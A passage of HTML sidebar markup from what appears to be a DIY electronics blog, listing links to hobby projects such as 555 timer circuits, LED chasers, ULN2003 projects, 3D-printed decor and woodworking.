<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/all-about-tm1637.html">All About TM1637</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/11/IR-Remote-Tester-and-Decoder.html">IR Remote Tester and Decoder</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/02/Valentine-2022.html">Cute Little Valentine's Day Gift</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/05/touchless-multifunctional-bedside-lamp.html">Touchless Bedside Lamp</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/10/diy-ir-module.html">DIY IR Module</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-relay-module.html">DIY Relay Module</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html">Reed Switch Tutorial</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html">Automatic Garage Light</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html">Solar Battery Charger</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>555 Timer IC</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/05/TransformersPCBBADGE.html">Transformers PCB BADGE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>ULN2003 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC ULN2003 </a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/06/LiquidLevelIndicatorUsingULN2003.html">Liquid Level Indicator Using ULN2003</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Arduino Based Indoor Dial Thermometer </a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>3D Printing</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/3D-Printed-Diyas.html">3D Printed Diwali Diyas</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li><li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/02/Rechargeable-Gothic-Lantern.html">Rechargeable Gothic Lantern </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Wood Working Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/HolyFamilyofJesus.html">The Holy Family of Jesus Mary and Joseph</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Frankenstein-Candy-Box.html">Halloween Frankenstein Candy Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/01/diy-wooden-photo-frame.html">DIY Wooden Photo Frame</a></li>
